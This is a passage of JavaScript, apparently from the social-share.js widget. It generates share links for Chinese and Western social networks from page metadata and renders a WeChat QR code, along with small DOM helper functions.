    var image = (document.images[0] || 0).src || '';
    var site = getMetaContentByName('site') || getMetaContentByName('Site') || document.title;
    var title = getMetaContentByName('title') || getMetaContentByName('Title') || document.title;
    var description = getMetaContentByName('description') || getMetaContentByName('Description') || '';

    var defaults = {
        url: location.href,
        origin: location.origin,
        source: site,
        title: title,
        description: description,
        image: image,
        imageSelector: undefined,

        weiboKey: '',

        wechatQrcodeTitle: '微信扫一扫：分享',
        wechatQrcodeHelper: '<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>',
        wechatQrcodeSize: 100,

        sites: ['weibo', 'qq', 'douban', 'qzone', 'linkedin', 'facebook', 'twitter', 'google'],
        mobileSites: [],
        disabled: [],
        initialized: false
    };

    var templates = {
        qzone: 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}',
        qq: 'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',
        weibo: 'https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}',
        wechat: 'javascript:',
        douban: 'http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11',
        linkedin: 'http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin',
        facebook: 'https://www.facebook.com/sharer/sharer.php?u={{URL}}',
        twitter: 'https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}',
        google: 'https://plus.google.com/share?url={{URL}}'
    };


    /**
     * Expose API to the global
     *
     * @param  {String|Element} elem
     * @param  {Object} options
     */
    window.socialShare = function (elem, options) {
        elem = typeof elem === 'string' ? querySelectorAlls(elem) : elem;

        if (elem.length === undefined) {
            elem = [elem];
        }

        each(elem, function (el) {
            if (!el.initialized) {
                share(el, options);
            }
        });
    };

    // Domready after initialization
    alReady(function () {
        socialShare('.social-share, .share-component');
    });


    /**
     * Initialize a share bar.
     *
     * @param {Object}        $options globals (optional).
     *
     * @return {Void}
     */
    function share(elem, options) {
        var data = mixin({}, defaults, options || {}, dataset(elem));

        if (data.imageSelector) {
            data.image = querySelectorAlls(data.imageSelector).map(function(item) {
                return item.src;
            }).join('||');
        }

        addClass(elem, 'share-component social-share');
        createIcons(elem, data);
        createWechat(elem, data);

        elem.initialized = true;
    }


    /**
     * Create site icons
     *
     * @param {Element} elem
     * @param {Object} data
     */
    function createIcons(elem, data) {
        var sites = getSites(data);
        var isPrepend = data.mode == 'prepend';

        each(isPrepend ? sites.reverse() : sites, function (name) {
            var url = makeUrl(name, data);
            var link = data.initialized ? getElementsByClassName(elem, 'icon-' + name) : createElementByString('<a class="social-share-icon icon-' + name + '"></a>');

            if (!link.length) {
                return true;
            }

            link[0].href = url;

            if (name === 'wechat') {
                link[0].tabindex = -1;
            } else {
                link[0].target = '_blank';
            }

            if (!data.initialized) {
                isPrepend ? elem.insertBefore(link[0], elem.firstChild) : elem.appendChild(link[0]);
            }
        });
    }


    /**
     * Create the wechat icon and QRCode.
     *
     * @param {Element} elem
     * @param {Object} data
     */
    function createWechat (elem, data) {
        var wechat = getElementsByClassName(elem, 'icon-wechat', 'a');

        if (wechat.length === 0) {
            return false;
        }

        var elems = createElementByString('<div class="wechat-qrcode"><h4>' + data.wechatQrcodeTitle + '</h4><div class="qrcode"></div><div class="help">' + data.wechatQrcodeHelper + '</div></div>');
        var qrcode = getElementsByClassName(elems[0], 'qrcode', 'div');

        new QRCode(qrcode[0], {text: data.url, width: data.wechatQrcodeSize, height: data.wechatQrcodeSize});
        wechat[0].appendChild(elems[0]);
    }


    /**
     * Get available site lists.
     *
     * @param {Object} data
     *
     * @returns {Array}
     */
    function getSites(data) {
        if (!data['mobileSites'].length) {
            data['mobileSites'] = data['sites'];
        }

        var sites = (isMobileScreen ? data['mobileSites'] : data['sites']).slice(0);
        var disabled = data['disabled'];

        if (typeof sites == 'string') {
            sites = sites.split(/\s*,\s*/);
        }
        if (typeof disabled == 'string') {
            disabled = disabled.split(/\s*,\s*/);
        }

        if (runningInWeChat) {
            disabled.push('wechat');
        }

        // Remove elements
        disabled.length && each(disabled, function (it) {
            sites.splice(inArray(it, sites), 1);
        });

        return sites;
    }


    /**
     * Build the url of icon.
     *
     * @param {String} name
     * @param {Object} data
     *
     * @returns {String}
     */
    function makeUrl(name, data) {

        if (! data['summary']){
            data['summary'] = data['description'];
        }

        return templates[name].replace(/\{\{(\w)(\w*)\}\}/g, function (m, fix, key) {
            var nameKey = name + fix + key.toLowerCase();
            key = (fix + key).toLowerCase();

            return encodeURIComponent((data[nameKey] === undefined ? data[key] : data[nameKey]) || '');
        });
    }


    /**
     * Supports querySelectorAll, jQuery, Zepto and simple selector.
     *
     * @param str
     *
     * @returns {*}
     */
    function querySelectorAlls(str) {
        return (document.querySelectorAll || window.jQuery || window.Zepto || selector).call(document, str);
    }


    /**
     * Simple selector.
     *
     * @param {String} str #ID or .CLASS
     *
     * @returns {Array}
     */
    function selector(str) {
        var elems = [];

        each(str.split(/\s*,\s*/), function(s) {
            var m = s.match(/([#.])(\w+)/);
            if (m === null) {
                throw Error('Supports only simple single #ID or .CLASS selector.');
            }

            if (m[1]) {
                var elem = document.getElementById(m[2]);

                if (elem) {
                    elems.push(elem);
                }
            }

            elems = elems.concat(getElementsByClassName(str));
        });

        return elems;
    }


    /**
     * Add the classNames for element.
     *
     * @param {Element} elem
     * @param {String} value
     */
    function addClass(elem, value) {
        if (value && typeof value === "string") {
            var classNames = (elem.className + ' ' + value).split(/\s+/);
            var setClass = ' ';

            each(classNames, function (className) {
                if (setClass.indexOf(' ' + className + ' ') < 0) {
                    setClass += className + ' ';
                }
            });

            elem.className = setClass.slice(1, -1);
        }
    }


    /**
     * Get meta element content value
     *
     * @param {String} name
     *
     * @returns {String|*}
     */
    function getMetaContentByName(name) {
        return (document.getElementsByName(name)[0] || 0).content;
    }


    /**
     * Get elements By className for IE8-
     *
     * @param {Element} elem element
     * @param {String} name className
     * @param {String} tag tagName
     *
     * @returns {HTMLCollection|Array}
     */
    function getElementsByClassName(elem, name, tag) {
        if (elem.getElementsByClassName) {
            return elem.getElementsByClassName(name);
        }

        var elements = [];
        var elems = elem.getElementsByTagName(tag || '*');
        name = ' ' + name + ' ';

        each(elems, function (elem) {
            if ((' ' + (elem.className || '') + ' ').indexOf(name) >= 0) {
                elements.push(elem);
            }
        });

        return elements;
    }


    /**
     * Create element by string.
     *
     * @param {String} str
     *
     * @returns {NodeList}
     */
    function createElementByString(str) {
        var div = document.createElement('div');
        div.innerHTML = str;

        return div.childNodes;
    }


    /**
     * Merge objects.
     *
     * @returns {Object}
     */
    function mixin() {
        var args = arguments;

        if (Object$assign) {
            return Object$assign.apply(null, args);
        }

        var target = {};

        each(args, function (it) {
            each(it, function (v, k) {
                target[k] = v;
            });
        });

        return args[0] = target;
    }


    /**
     * Get dataset object.
     *
     * @param {Element} elem
     *
     * @returns {Object}
     */
    function dataset(elem) {
        if (elem.dataset) {
            return JSON.parse(JSON.stringify(elem.dataset));
        }

        var target = {};

        if (elem.hasAttributes()) {
            each(elem.attributes, function (attr) {
                var name = attr.name;
                if (name.indexOf('data-') !== 0) {
                    return true;
                }

                name = name.replace(/^data-/i, '')
                    .replace(/-(\w)/g, function (all, letter) {
                        return letter.toUpperCase();
                    });

                target[name] = attr.value;
            });

            return target;
        }

        return {};
    }


    /**
     * found element in the array.
     *
     * @param {Array|Object} elem
     * @param {Array} arr
     * @param {Number} i
     *
     * @returns {Number}
     */
    function inArray(elem, arr, i) {
        var len;

        if (arr) {
            if (Array$indexOf) {
                return Array$indexOf.call(arr, elem, i);
            }

            len = arr.length;
            i = i ? i < 0 ? Math.max(0, len + i) : i : 0;

            for (; i < len; i++) {
                // Skip accessing in sparse arrays
                if (i in arr && arr[i] === elem) {
                    return i;
                }
            }
        }

        return -1;
    }


    /**
     * Simple each.
     *
     * @param {Array|Object} obj
     * @param {Function} callback
     *
     * @returns {*}
     */
    function each(obj, callback) {
        var length = obj.length;

        if (length === undefined) {
            for (var name in obj) {
                if (obj.hasOwnProperty(name)) {
                    if (callback.call(obj[name], obj[name], name) === false) {
                        break;
                    }
                }
            }
        } else {
            for (var i = 0; i < length; i++) {
                if (callback.call(obj[i], obj[i], i) === false) {
                    break;
                }
            }
        }
    }


    /**
     * Dom ready.
     *
     * @param {Function} fn
     *
     * @link https://github.com/jed/alReady.js
     */
    function alReady ( fn ) {
        var add = 'addEventListener';
        var pre = document[ add ] ? '' : 'on';

        ~document.readyState.indexOf( 'm' ) ? fn() :
            'load DOMContentLoaded readystatechange'.replace( /\w+/g, function( type, i ) {
                ( i ? document : window )
                    [ pre ? 'attachEvent' : add ]
                (
                    pre + type,
                    function(){ if ( fn ) if ( i < 6 || ~document.readyState.indexOf( 'm' ) ) fn(), fn = 0 },
                    !1
                )
            })
    }
})(window, document);
